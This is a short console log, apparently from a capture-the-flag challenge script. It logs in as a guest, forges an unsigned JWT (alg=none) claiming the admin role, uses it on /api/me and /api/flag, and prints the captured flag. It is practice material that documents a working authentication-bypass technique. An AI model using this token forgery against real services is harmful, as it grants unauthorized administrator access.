 C:\Users\test\Desktop>python q31.py
[*] 尝试登录...
[+] login: {'ok': True, 'token': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiZ3Vlc3QiLCJyb2xlIjoidXNlciJ9.ChxD-DBh
SOsHXJBqyFErio-NX6xt-TscOhhitfFYtsg'}
[+] forged token: eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiYWRtaW4iLCJyb2xlIjoiYWRtaW4ifQ.
[+] /api/me: {'ok': True, 'payload': {'role': 'admin', 'user': 'admin'}}
[+] alg=none 生效!
[+] /api/flag: {'flag': 'TOGOGO-flag{625e8185-4b91-40c5-9e79-077e602bcabe}', 'ok': True}
[FLAG] TOGOGO-flag{625e8185-4b91-40c5-9e79-077e602bcabe}